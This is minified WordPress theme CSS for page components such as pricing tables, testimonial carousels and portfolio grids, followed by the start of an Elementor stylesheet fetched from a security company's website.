.read-more{display:flex;flex-wrap:wrap;width:100%;justify-content:space-between;font-size:14px;align-self:flex-end}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .read-more a{transition:.3s}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .read-more a i{width:22px;height:22px;line-height:22px;border-radius:50%;font-size:10px;text-align:center;transition:.3s;margin-right:5px;display:inline-block}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .read-more a:hover{text-decoration:none}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .read-more a:hover i{background:#304157!important;color:#fff}.stm_vacancies.style_2 .row .col-md-4 .stm_vacancies__inner .read-more .date{opacity:.5}.stm_vacancies.style_3 .stm_vacancies__title{text-transform:none;font-size:36px;line-height:44px;font-weight:500}.stm_vacancies.style_3 .stm_vacancies__filter{padding:15px;display:flex;flex-wrap:wrap;list-style-type:none;font-size:12px;line-height:15px;text-transform:uppercase;margin-bottom:20px}.stm_vacancies.style_3 .stm_vacancies__filter li{margin-top:15px;margin-right:20px;margin-bottom:15px}.stm_vacancies.style_3 .stm_vacancies__filter li a{padding:15px 30px;border-radius:50px;text-decoration:none;display:block;transition:all .2s;position:relative;overflow:hidden;color:#2d4059}.stm_vacancies.style_3 .stm_vacancies__filter li a:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;transition:all .3s;background-color:#ea5454;opacity:.1}.stm_vacancies.style_3 .stm_vacancies__filter li a.active,.stm_vacancies.style_3 .stm_vacancies__filter li a:hover{color:#fff;box-shadow:0 3px 10px 0 rgba(72,115,230,.3)}.stm_vacancies.style_3 .stm_vacancies__filter li a.active:before,.stm_vacancies.style_3 .stm_vacancies__filter li a:hover:before{opacity:1}.stm_vacancies.style_3 .stm_vacancies__grid{padding:0;list-style-type:none;position:relative;overflow:hidden}.stm_vacancies.style_3 .stm_vacancies__grid-item{float:left;width:33.3%;padding:15px}@media (max-width:991px){.stm_vacancies.style_3 .stm_vacancies__grid-item{width:100%}}.stm_vacancies.style_3 .stm_vacancies__inner{border-radius:10px;border:1px solid #ddd;background-color:#fff;padding:30px;height:100%;transition:.3s;display:flex;flex-wrap:wrap;width:100%}.stm_vacancies.style_3 .stm_vacancies__inner:hover{box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.stm_vacancies.style_3 .stm_vacancies__inner .title{text-decoration:none}.stm_vacancies.style_3 .stm_vacancies__inner .title h5{font-size:20px;line-height:24px;font-weight:500;padding:0;margin-bottom:11px}.stm_vacancies.style_3 .stm_vacancies__inner .title h5:after{content:none}.stm_vacancies.style_3 .stm_vacancies__inner .info{font-size:14px;width:100%;opacity:.7}.stm_vacancies.style_3 .stm_vacancies__inner .info.department{margin-bottom:40px}.stm_vacancies.style_3 .stm_vacancies__inner .read-more{display:flex;flex-wrap:wrap;width:100%;justify-content:space-between;font-size:14px;line-height:19px;align-self:flex-end;text-transform:uppercase}.stm_vacancies.style_3 .stm_vacancies__inner .read-more a{transition:.3s}.stm_vacancies.style_3 .stm_vacancies__inner .read-more a i{border-radius:50%;font-size:10px;text-align:center;transition:.3s;margin-left:5px;display:inline-block}.stm_vacancies.style_3 .stm_vacancies__inner .read-more a:hover{text-decoration:none}.stm_vacancies.style_3 .stm_vacancies__inner .read-more .date{text-transform:capitalize;opacity:.7}.consulting-thumbnail-with-frame{position:relative;max-width:480px!important}.consulting-thumbnail-with-frame .vc_figure{position:relative;overflow:hidden;border-radius:40px}.consulting-thumbnail-with-frame:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:40px;background-color:#f2f4fa;transform:rotate(-10deg);z-index:0}.consulting-thumbnail-with-frame .elementor-widget-container{position:relative;overflow:hidden;border-radius:40px;z-index:1}@media (max-width:991px){.consulting-thumbnail-with-frame{margin:0 auto}}.icon_box.style_1.icon_top h4{padding-top:0}.icon_box.style_1.icon_top h4:after{display:none}.icon_box.style_1 .icon_text h5{font-size:17px}.icon_box.style_8{display:flex;flex-wrap:wrap}.icon_box.style_8 .icon_box_icon{width:75px;flex:0 0 75px;position:relative}.icon_box.style_8 .icon_box_icon:after,.icon_box.style_8 .icon_box_icon:before{content:'';position:absolute;display:block;width:90px;height:10px;transform:skew(39deg,0deg) rotate(-22deg)}.icon_box.style_8 .icon_box_icon:before{top:15px;left:-20px}.icon_box.style_8 .icon_box_icon:after{left:-16px;top:35px}.icon_box.style_8 .icon_box_icon i{position:relative;z-index:2}.icon_box.style_8 .icon_box_content{width:calc(100% - 76px);flex:0 0 calc(100% - 76px)}.icon_box.style_8 .icon_box_content .title{padding-top:0;font-weight:400}.icon_box.style_8 .icon_box_content .title:after{width:50px}.icon_box.style_8 .icon_box_content .content{line-height:1.5;font-size:14px}.icon_box.style_9 .icon_box_icon{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:0}.icon_box.style_9 .icon_box_icon .icon{display:flex;align-items:center;justify-content:center;border-radius:50% 50% 6px;background-color:#ea5454;position:relative;margin:10px 12px 10px 10px;color:#2d4059;width:50px;height:50px}.icon_box.style_9 .icon_box_icon .icon:before{content:"\e9db";font-family:stm!important;position:absolute;top:-25px;left:-10px;font-weight:300;font-size:70px;color:#d3d5db;z-index:-1}.icon_box.style_9 .icon_box_icon .h6,.icon_box.style_9 .icon_box_icon h6{padding:0;margin:10px 0;font-weight:500;letter-spacing:-.7px;font-size:15px!important}.icon_box.style_9 .icon_box_icon .h6:after,.icon_box.style_9 .icon_box_icon h6:after{display:none}.icon_box.style_9 .icon_text p{margin:0}@media (max-width:767px){.icon_box.style_9 .icon_box_icon{display:block!important;text-align:center}.icon_box.style_9 .icon_box_icon .icon{margin:0 auto}.icon_box.style_9 .icon_text{text-align:center}}.icon_box.style_10 .icon_box_inner{position:relative;padding:25px 25px 10px;transition:all .3s;background-color:rgba(234,84,85,.9);text-align:center}.icon_box.style_10 .icon_box_inner .icon{font-size:51px;color:#fff}.icon_box.style_10 .icon_box_inner .icon.font-color_base{color:#2d4059}.icon_box.style_10 .icon_box_inner .icon.font-color_secondary{color:#ea5455}.icon_box.style_10 .icon_box_inner .icon.font-color_third{color:#ea5454}.icon_box.style_10 .icon_box_inner .icon_bg{position:absolute;right:7px;bottom:-30px;font-size:118px;color:rgba(225,225,225,.1)}.icon_box.style_10 .icon_box_inner .icon_bg.font-color_base{color:#2d4059}.icon_box.style_10 .icon_box_inner .icon_bg.font-color_secondary{color:#ea5455}.icon_box.style_10 .icon_box_inner .icon_bg.font-color_third{color:#ea5454}.icon_box.style_10 .icon_box_inner h4{padding:0;margin:0 0 10px;line-height:20px;letter-spacing:.2px;font-size:18px;color:#fff}.icon_box.style_10 .icon_box_inner h4.font-color_base{color:#fff}.icon_box.style_10 .icon_box_inner h4.font-color_secondary{color:#ea5455}.icon_box.style_10 .icon_box_inner h4.font-color_third{color:#ea5454}.icon_box.style_10 .icon_box_inner h4:after,.icon_box.style_10 .icon_box_inner h4:before{display:none}.icon_box.style_10 .icon_box_inner .icon_text{line-height:24px;font-size:16px;color:#fff}.icon_box.style_10 .icon_box_inner .icon_text p{line-height:24px}@media screen and (max-width:1024px){.icon_box.style_10 .icon_box_inner{padding-left:15px;padding-right:15px}}.icon_box.style_10:hover .icon_box_inner{margin-top:-8px;margin-bottom:8px;box-shadow:0 3px 7px rgba(234,84,85,.35)}.stm_pricing_plan_unit.style_2 .stm_pricing_plan{overflow:visible;border:1px solid #ddd;box-shadow:none}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .top{overflow:visible}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .top .inner{padding-top:30px;padding-bottom:0}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .top .inner .title{font-size:18px;line-height:1.22;margin-bottom:30px}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .top .inner .price{justify-content:center;border:none;padding-top:0;margin-bottom:20px}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .top .inner .price .heading_font{margin:0;font-size:36px;line-height:36px}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .top .inner .subtitle{margin-top:0;border-bottom:none;margin-bottom:34px;padding:0 15px;line-height:1.29;font-size:14px;opacity:.5}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .top .inner .price_suffix{order:10}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .content{font-size:16px;padding-top:0}@media (min-width:768px) and (max-width:991px){.stm_pricing_plan_unit.style_2 .stm_pricing_plan .content{padding-left:15px;padding-right:15px}}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .content ul{padding:0}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .content ul li{position:relative;padding-left:34px}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .content ul li:before{content:'\e9bd';font-family:stm;display:inline-block;position:absolute;top:0;left:0;font-size:24px;line-height:1;opacity:.5}.stm_pricing_plan_unit.style_2 .stm_pricing_plan .content .stm_pricing_btn{text-align:center}@media (min-width:768px) and (max-width:991px){.stm_pricing_plan_unit.style_2 .stm_pricing_plan .content .stm_pricing_btn .vc_btn3{padding-left:20px!important;padding-right:20px!important}}.stm_pricing_plan_unit.style_2 .stm_label{position:absolute;left:0;top:auto;bottom:100%;transform:none;width:100%;font-size:16px;font-weight:700}.stm_pricing_plan_unit.style_3 .stm_pricing_plan{overflow:visible;border:1px solid #ddd;background-color:#fff;border-radius:20px;box-shadow:none}.stm_pricing_plan_unit.style_3 .stm_pricing_plan.has_status{background-color:rgba(234,84,85,.2);border-color:transparent}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .top{border-radius:20px 20px 0 0;overflow:visible}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .top:before{display:none}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .top .inner{padding-top:30px;padding-bottom:0}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .top .inner .title{margin-top:9px;line-height:1.22;margin-bottom:34px;font-size:18px}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .top .inner .price{align-items:flex-end;justify-content:center;border:none;padding-top:0;margin-bottom:24px}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .top .inner .price .heading_font{margin:0;font-size:36px;line-height:36px;order:0}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .top .inner .subtitle{max-width:170px;margin:0 auto 32px;border-bottom:none;padding:0 15px;line-height:1.29;font-size:14px;opacity:.5}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .top .inner .price_affix{margin:0;order:0;font-size:20px}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content{font-size:16px;padding:0 46px 42px}@media (min-width:992px) and (max-width:1024px){.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content{padding-left:20px;padding-right:20px}}@media (max-width:767px){.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content{padding-left:20px;padding-right:20px}}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content ul{margin:0 auto 40px;padding:0}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content ul li{position:relative;padding-left:34px;margin-bottom:18px}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content ul li:before{content:'\e9bd';font-family:stm;display:inline-block;position:absolute;top:0;left:0;font-size:24px;line-height:1;color:#ea5455}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content .stm_pricing_btn{text-align:center;max-width:190px;margin:0 auto;border-radius:50px}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content .stm_pricing_btn .vc_btn3{margin-top:0;color:#2d4059!important;background-color:#ea5454!important}@media (min-width:768px) and (max-width:991px){.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content .stm_pricing_btn .vc_btn3{padding-left:20px!important;padding-right:20px!important}}.stm_pricing_plan_unit.style_3 .stm_pricing_plan .content .stm_pricing_btn .vc_btn3:hover{background-color:#2d4059!important;color:#fff!important}@media (max-width:991px){.stm_pricing_plan_unit.style_3 .stm_pricing_plan{max-width:440px;margin:0 auto}}.stm_pricing_plan_unit.style_3 .stm_label{position:absolute;left:0;top:-21px;bottom:auto;transform:none;width:100%;background-color:transparent}.stm_pricing_plan_unit.style_3 .stm_label span{top:auto;background-color:#ea5454;padding:7px 12px;border-radius:50px;letter-spacing:.2px;text-transform:uppercase;font-weight:500;font-size:14px;color:#2d4059}.testimonials_carousel.style_4 .testimonial{text-align:left;margin-bottom:24px}.testimonials_carousel.style_4 .testimonial .testimonial_inner{display:flex;justify-content:space-around;align-items:center;flex-direction:row}.testimonials_carousel.style_4 .testimonial .testimonial_inner:after{content:"";display:table;clear:both}.testimonials_carousel.style_4 .testimonial .testimonial_inner .image{flex:0 0 29%;margin-left:75px;max-width:310px!important}.testimonials_carousel.style_4 .testimonial .testimonial_inner .image img{border-radius:10px;position:relative;z-index:2}.testimonials_carousel.style_4 .testimonial .testimonial_inner .image span{position:relative;display:block;max-width:326px;margin:0 0 0 auto;padding-top:35px;padding-left:20px}.testimonials_carousel.style_4 .testimonial .testimonial_inner .image span:after{content:"\e9d9";font-family:stm;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:-14px;right:-48px;font-size:114px;color:rgba(225,225,225,.9)}.testimonials_carousel.style_4 .testimonial .testimonial_inner .image span:before{content:'';position:absolute;bottom:-20px;left:0;width:106px;height:106px;border-radius:10px;background-color:#ea5455}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info{display:flex;flex-direction:column;flex:0 0 58%;overflow:inherit;padding-top:40px;margin-right:0;margin-left:auto}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info .stm_testimonials_content_unit{order:3;position:relative}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info .stm_testimonials_content_unit p{line-height:30px;font-size:18px}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info h6{margin-bottom:10px;position:relative;line-height:26px;font-weight:400;font-size:30px;order:1}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info .position{margin-bottom:22px;position:relative;line-height:26px;font-size:14px;color:#ea5455;order:2}.testimonials_carousel.style_4 .testimonial .testimonial_inner p{margin-bottom:20px;line-height:30px;font-size:14px;color:#777}.testimonials_carousel.style_4 .testimonial .testimonial_inner h6{padding-top:0;margin-bottom:4px;letter-spacing:0;font-weight:700;font-size:20px;color:#243238}.testimonials_carousel.style_4 .testimonial .testimonial_inner h6 a{color:#ea5455;transition:color .3s ease}.testimonials_carousel.style_4 .testimonial .testimonial_inner h6 a:focus,.testimonials_carousel.style_4 .testimonial .testimonial_inner h6 a:hover{text-decoration:none}.testimonials_carousel.style_4 .testimonial .testimonial_inner h6 a:hover{color:#243238}.testimonials_carousel.style_4 .testimonial .testimonial_inner .position{font-size:14px;font-weight:400;color:#aaa}@media (max-width:991px){.testimonials_carousel.style_4 .testimonial .testimonial_inner .image{margin-left:25px}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info{flex:0 0 56%}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info .stm_testimonials_content_unit p{line-height:28px;font-size:16px}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info .position{margin-bottom:15px}}@media (max-width:767px){.testimonials_carousel.style_4 .testimonial .testimonial_inner{flex-direction:column}.testimonials_carousel.style_4 .testimonial .testimonial_inner .image{float:none;width:auto;flex:0 0 100%;margin:0 auto 30px;text-align:center}.testimonials_carousel.style_4 .testimonial .testimonial_inner .info{flex:0 0 100%;text-align:center}}.testimonials_carousel.style_4 .testimonial:after{display:none}.testimonials_carousel.style_4 .slick_next,.testimonials_carousel.style_4 .slick_prev{position:absolute;top:0;left:auto!important;right:0;width:50px;height:50px;line-height:46px;margin-top:0!important;border:1px solid #f2f4fa!important;display:inline-block;vertical-align:top;background-color:#f2f4fa;border-radius:50%;font-size:24px;color:#ea5455}.testimonials_carousel.style_4 .slick_next:hover,.testimonials_carousel.style_4 .slick_prev:hover{border-color:#2d4059!important;background-color:#2d4059;color:#fff}.testimonials_carousel.style_4 .slick_prev{right:60px}.testimonials_carousel.style_4 .slick_prev i:before{content:"\f104";font-family:FontAwesome}.testimonials_carousel.style_4 .slick_next{margin-left:0}.testimonials_carousel.style_4 .slick_next i:before{content:"\f105";font-family:FontAwesome}@media (max-width:1480px){.testimonials_carousel.style_4 .slick_prev{right:80px!important}.testimonials_carousel.style_4 .slick_next{right:20px!important}}@media (max-width:991px){.testimonials_carousel.style_4 .slick_next,.testimonials_carousel.style_4 .slick_prev{top:-30px;right:30px}.testimonials_carousel.style_4 .slick_prev{right:90px}}@media (max-width:767px){.testimonials_carousel.style_4{text-align:center}.testimonials_carousel.style_4 .slick_next,.testimonials_carousel.style_4 .slick_prev{display:none!important;position:relative;top:auto;left:auto;right:auto;margin:0 10px}}.testimonials_carousel.style_5 .testimonial .testimonial_inner{display:flex;justify-content:center;align-items:flex-start;flex-wrap:wrap;text-align:center}.testimonials_carousel.style_5 .testimonial .testimonial_inner .image{display:block;margin:0 auto 15px;width:140px;height:140px;position:relative;overflow:hidden;border-radius:50%}.testimonials_carousel.style_5 .testimonial .testimonial_inner .image span a:after{display:none}.testimonials_carousel.style_5 .testimonial .testimonial_inner .info h6{text-transform:uppercase;padding:0;margin:0 0 5px;font-weight:700}.testimonials_carousel.style_5 .testimonial .testimonial_inner .info .position{margin-bottom:10px;font-weight:300;font-size:14px}.testimonials_carousel.style_5 .testimonial .testimonial_inner .info .stm_testimonials_content_unit{max-width:300px}.testimonials_carousel.style_5 .testimonial .testimonial_inner .info .stm_testimonials_content_unit p{line-height:24px;font-weight:300;font-size:16px}.testimonials_carousel.style_5 .slick_next,.testimonials_carousel.style_5 .slick_prev{border:0;font-size:30px;color:#2d4059}.testimonials_carousel.style_5 .slick_next:hover,.testimonials_carousel.style_5 .slick_prev:hover{background:0 0;color:#ea5455}.portfolio-carousel__title{margin-bottom:47px}.portfolio-carousel__title:after{content:none}.portfolio-carousel__wrap .owl-stage{display:flex}.portfolio-carousel__item{display:block;margin:0 15px;border:1px solid #ddd;box-sizing:border-box;border-radius:10px;position:relative;overflow:hidden;height:100%}.portfolio-carousel__item span{display:block}.portfolio-carousel__item-image img{width:100%;height:100%}.portfolio-carousel__item-title{padding:20px 30px 5px;font-size:18px;line-height:24px;color:#162043;opacity:.8}.portfolio-carousel__item-category{padding:0 30px 20px;font-size:14px;line-height:18px;color:#162043;opacity:.3}.portfolio-carousel .owl-controls{left:-70px;right:-70px}.portfolio-carousel .owl-controls .owl-nav{justify-content:space-between}.portfolio-carousel .owl-controls .owl-nav div{width:50px;height:50px;border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0;background-color:#f2f4fa;visibility:visible}.portfolio-carousel .owl-controls .owl-nav div:hover{background-color:#2d4059;cursor:pointer}.portfolio-carousel .owl-controls .owl-nav div:hover:before{color:#fff}.portfolio-carousel .owl-controls .owl-nav .owl-next:before,.portfolio-carousel .owl-controls .owl-nav .owl-prev:before{margin-top:2px}.portfolio-carousel .owl-controls .owl-dots{display:flex;justify-content:center;padding:27px 0}.portfolio-carousel .owl-controls .owl-dots .owl-dot{width:8px;height:8px;border-radius:50%;margin:0 5px;opacity:.3}.portfolio-carousel .owl-controls .owl-dots .owl-dot.active{opacity:1}@media (max-width:1140px){.portfolio-carousel .owl-controls{left:-8px;right:-8px}}@media (max-width:767px){.portfolio-carousel .owl-controls{display:none!important}}body .vc_general.vc_btn3.vc_btn3-color-theme_style_5{color:#fff;border-color:#ea5455;background:#ea5455;border-width:3px}body .vc_general.vc_btn3.vc_btn3-color-theme_style_5 .vc_btn3-icon{color:#fff!important}body .vc_general.vc_btn3.vc_btn3-color-theme_style_5:hover{background:#ea5454;border-color:#ea5454;color:#2d4059}body .vc_general.vc_btn3.vc_btn3-color-theme_style_5:hover .vc_btn3-icon{color:#2d4059!important}body .vc_general.vc_btn3.vc_btn3-color-theme_style_5.vc_btn3-style-outline{color:#ea5455;border-color:#ea5455;background:0 0;border-width:3px}body .vc_general.vc_btn3.vc_btn3-color-theme_style_5.vc_btn3-style-outline .vc_btn3-icon{color:#ea5455!important}body .vc_general.vc_btn3.vc_btn3-color-theme_style_5.vc_btn3-style-outline:hover{background:#ea5455;border-color:#ea5455;color:#fff}body .vc_general.vc_btn3.vc_btn3-color-theme_style_5.vc_btn3-style-outline:hover .vc_btn3-icon{color:#fff!important}.sticky-nav{position:-webkit-sticky;position:sticky;top:50px}.stm_anchors_text__nav{list-style-type:none}.stm_anchors_text__nav li a{display:block;padding:10px 27px;border-left:3px solid transparent;line-height:20px;font-size:16px;color:#2d4059;text-decoration:none}.stm_anchors_text__nav li a.active{border-color:#2d4059}.privacy_policies_list .privacy_policies.content-col article{margin-bottom:30px;white-space:pre-line;line-height:30px;font-size:16px}.privacy_policies_list .privacy_policies.content-col article h3{font-size:24px}.privacy_policies_list .privacy_policies.content-col article h3:after{display:none}@media (max-width:1199px){.privacy_policies_list .privacy_policies.nav-col{width:30%;z-index:10}.privacy_policies_list .privacy_policies.content-col{width:70%}}@media (max-width:991px){.privacy_policies_list{display:flex}.privacy_policies_list .privacy_policies.nav-col{width:30%;top:0!important;align-self:flex-start;padding:40px 0}.privacy_policies_list .privacy_policies.nav-col ul{padding:0}.privacy_policies_list .privacy_policies.content-col{width:70%}}@media (max-width:767px){.privacy_policies_list .privacy_policies.nav-col ul{padding:0 0 0 15px}}@media (max-width:719px){.privacy_policies_list .privacy_policies.nav-col{width:35%}.privacy_policies_list .privacy_policies.content-col{width:65%}}@media (max-width:620px){.privacy_policies_list{display:block}.privacy_policies_list .privacy_policies.nav-col{position:relative!important;width:100%}.privacy_policies_list .privacy_policies.content-col{width:100%}}.vc_image_carousel_wr.grayscale .owl-item img{filter:grayscale(1)}.vc_image_carousel_wr.grayscale .owl-item:hover img{filter:grayscale(0)}.vc_image_carousel_wr .vc_image_carousel.style_2.owl-carousel .owl-controls,.vc_image_carousel_wr .vc_image_carousel.style_3.owl-carousel .owl-controls{position:static!important;z-index:0!important}.vc_image_carousel_wr .vc_image_carousel .owl-dots{display:flex;justify-content:center;padding:27px 0}.vc_image_carousel_wr .vc_image_carousel .owl-dots .owl-dot{width:8px;height:8px;border-radius:50%;margin:0 5px;opacity:.3}.vc_image_carousel_wr .vc_image_carousel .owl-dots .owl-dot.active{opacity:1}.vc_image_carousel_wr .vc_image_carousel.style_3 .owl-dots .owl-dot{background-color:#2d4059!important}.page-under-construction{min-height:100vh;display:flex;flex-direction:column;position:relative}.page-under-construction:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background-color:#2d4059;opacity:.5}.page-under-construction .uc__main{flex:1 1 100%;position:relative;z-index:1;display:flex;flex-direction:column}.page-under-construction .uc__header{flex:1 1 100%;display:flex;align-items:flex-end;border-bottom:1px solid rgba(255,255,255,.3);padding:40px 0}.page-under-construction .uc__content{flex:1 1 100%;padding:25px 0}.page-under-construction .uc__footer{position:relative;z-index:1;padding:50px 0;color:rgba(255,255,255,.5)}.page-under-construction .uc__footer a{color:rgba(255,255,255,.5)}.portfolio_box .stm_portfolio_grid.style_2 .item .item_thumbnail{height:auto;max-width:100%}.portfolio_box .stm_portfolio_grid.style_2 .item .item_thumbnail img{width:100%}@media (max-width:767px){.page-under-construction .uc__header .container{width:100%}.portfolio_box .stm_portfolio_grid.style_2 .item{width:50%!important}}@media (max-width:425px){.portfolio_box .stm_portfolio_grid.style_2 .item{width:100%!important}}.portfolio_box .stm_portfolio_grid.style_3 .item{width:25%}.portfolio_box .stm_portfolio_grid.style_3 .item .item_thumbnail{max-width:none;border-radius:10px 10px 0 0;position:relative;overflow:hidden}.portfolio_box .stm_portfolio_grid.style_3 .item .item_thumbnail img{display:block;max-width:100%;position:relative;transition:all .3s;height:auto}.portfolio_box .stm_portfolio_grid.style_3 .item a{display:flex;flex-wrap:wrap;position:relative}.portfolio_box .stm_portfolio_grid.style_3 .item a .item_thumbnail:before{display:none!important}.portfolio_box .stm_portfolio_grid.style_3 .item a .bottom-box{display:block;width:100%;min-height:128px;border-radius:0 0 10px 10px;padding:18px 30px;border:1px solid #ddd}.portfolio_box .stm_portfolio_grid.style_3 .item a .bottom-box .portfolio-title{display:block;max-width:320px;position:relative;transition:color .3s;margin-bottom:10px;line-height:1.25;font-weight:500;font-size:24px;color:#2d4059!important}.portfolio_box .stm_portfolio_grid.style_3 .item a .bottom-box .portfolio-category{display:block;color:#2d4059!important;opacity:.3}.portfolio_box .stm_portfolio_grid.style_3 .item a:active,.portfolio_box .stm_portfolio_grid.style_3 .item a:focus,.portfolio_box .stm_portfolio_grid.style_3 .item a:hover{text-decoration:none}.portfolio_box .stm_portfolio_grid.style_3 .item a:active .item_thumbnail img,.portfolio_box .stm_portfolio_grid.style_3 .item a:focus .item_thumbnail img,.portfolio_box .stm_portfolio_grid.style_3 .item a:hover .item_thumbnail img{transform:scale(1.1)}.portfolio_box .stm_portfolio_grid.style_3 .item a:active .bottom-box .portfolio-title,.portfolio_box .stm_portfolio_grid.style_3 .item a:focus .bottom-box .portfolio-title,.portfolio_box .stm_portfolio_grid.style_3 .item a:hover .bottom-box .portfolio-title{color:inherit!important}.portfolio_box .stm_portfolio_grid.style_3.masonry-grid .item .item_thumbnail{height:auto}@media only screen and (max-width:1460px){.portfolio_box .stm_portfolio_grid.style_3 .item{width:33.333333%}}@media only screen and (max-width:1024px){.portfolio_box .stm_portfolio_grid.style_3 .item{width:50%}}.portfolio_box .category_filter{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:50px}.portfolio_box .category_filter li{list-style:none;margin:0 14px;text-transform:uppercase;line-height:2.5;letter-spacing:.48px;font-weight:500;font-size:12px}.portfolio_box .category_filter li a{position:relative;transition:color .3s}.portfolio_box .category_filter li a:active,.portfolio_box .category_filter li a:focus,.portfolio_box .category_filter li a:hover{text-decoration:none;color:inherit!important}.portfolio_box .category_filter li.active a{color:inherit!important;text-decoration:underline}.portfolio_box .page-numbers{display:flex;justify-content:center;margin-top:30px}.previous_post_link .next_post_link,.previous_post_link .portfolio_btn{display:block;min-width:144px;max-width:144px}@media only screen and (max-width:430px){.previous_post_link .next_post_link,.previous_post_link .portfolio_btn{min-width:auto;max-width:none}}@media only screen and (max-width:640px){body .post_links_box .archive_button{display:table-cell!important}}@media only screen and (max-width:480px){body .post_links_box .archive_button .portfolio_btn{width:40px!important;height:40px!important;padding:0!important;font-size:0!important}body .post_links_box .archive_button .portfolio_btn i{top:9px!important;left:10px!important;margin:10px 0!important;font-size:20px!important}}.stm_portfolio_info.style_3 .stm_portfolio_info_row .item{padding-left:30px}.stm_portfolio_info.style_3 .stm_portfolio_info_row .item .portfolio_info_title{position:relative;font-size:13px}.stm_portfolio_info.style_3 .stm_portfolio_info_row .item .portfolio_info_title:before{content:'';width:12px;height:2px;background-color:#000;position:absolute;left:-30px;top:50%;margin-top:-1px;opacity:.5}.stm_portfolio_info.style_3 .stm_portfolio_info_row .item .portfolio_info_description{letter-spacing:-.8px;font-size:18px;font-weight:400}@media (max-width:767px){.stm_portfolio_info.style_3 .stm_portfolio_info_row .item{width:100%!important;text-align:center}.stm_portfolio_info.style_3 .stm_portfolio_info_row .item .portfolio_info_title:before{display:none}}@media (max-width:1024px){.center-in-mobile .consulting-custom-title{text-align:center!important}}@media (max-width:991px){.center-in-mobile .consulting-custom-title,.center-in-mobile .wpb_text_column{text-align:center!important}.center-in-mobile .vc_btn3-container{display:block!important;text-align:center!important;float:none!important}}.woocommerce ul.products{display:flex;flex-wrap:wrap}.woocommerce table.shop_table td div.quantity input[type=number]::-webkit-inner-spin-button,.woocommerce table.shop_table td div.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.rounded-rotate-shadow .vc_single_image-wrapper{position:relative;margin:40px}.rounded-rotate-shadow .vc_single_image-wrapper::before{content:'';position:absolute;border-radius:40px;background-color:#f2f4fa;height:100%;width:100%;left:0;top:0;z-index:-1}.rounded-rotate-shadow .vc_single_image-wrapper img{border-radius:40px}.portfolio-carousel .owl-dots .owl-dot,.portfolio-carousel .owl-nav div:after,.vc_image_carousel_wr .vc_image_carousel .owl-dots .owl-dot{background-color:#ea5454}.request_callback_7 .input-group .wpcf7-text{border-radius:50px;height:50px;padding:16px 30px;background-color:#fff;border:none}.request_callback_7 .input-group .wpcf7-submit{border-radius:50px;height:50px;padding:16px 30px;border:none;color:#fff;text-transform:uppercase;background-color:#ea5454;background-image:linear-gradient(to bottom,#f08181,#ea5454)}.wpcf7 form .wpcf7-response-output{border:none;margin:0 0 10px;padding:18px 30px 18px 20px;font-size:14px}.wpcf7 form.invalid .wpcf7-response-output{background-color:#ffd9d9;color:red}

--- FILE ---
content_type: text/css
request_url: https://polylinesecurity.com/wp-content/uploads/elementor/css/post-433.css?ver=1768945256
body_size: 353
content:
.elementor-433 .elementor-element.elementor-element-091a947, .elementor-433 .elementor-element.elementor-element-091a947 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091a947{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:100px;padding:0px 0px 0px 0px;}.elementor-433 .elementor-element.elementor-element-091a947 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-433 